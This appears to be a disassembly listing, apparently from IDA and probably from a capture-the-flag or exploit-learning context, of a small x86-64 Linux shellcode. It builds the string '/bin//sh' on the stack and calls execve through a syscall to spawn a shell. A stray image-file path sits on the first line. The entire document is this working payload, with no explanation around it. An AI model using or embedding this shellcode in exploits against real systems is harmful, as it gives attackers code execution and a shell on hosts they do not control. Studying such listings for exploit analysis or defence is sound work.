 .text:0000000000400080 public _start
.text:0000000000400080 _start proc near ; DATA XREF: LOAD:00000000
.text:0000000000400080 50 push rax
.text:0000000000400081 48 31 D2 xor rdx, rdx
.text:0000000000400084 48 31 F6 xor rsi, rsi
.text:0000000000400087 48 BB 2F 62 69 6E 2F 2F 73 68 mov rbx, 68732F2F6E69622Fh
.text:0000000000400091 53 push rbx
.text:0000000000400092 54 push rsp
.text:0000000000400093 5F pop rdi
.text:0000000000400094 B0 3B mov al, 3Bh ; ';'
.text:0000000000400096 0F 05 syscall ; LINUX -
.text:0000000000400096
.text:0000000000400096 _start endp
.text:0000000000400096
.text:0000000000400096 _text ends
.text:0000000000400096
.text:0000000000400096
.text:0000000000400096 end _start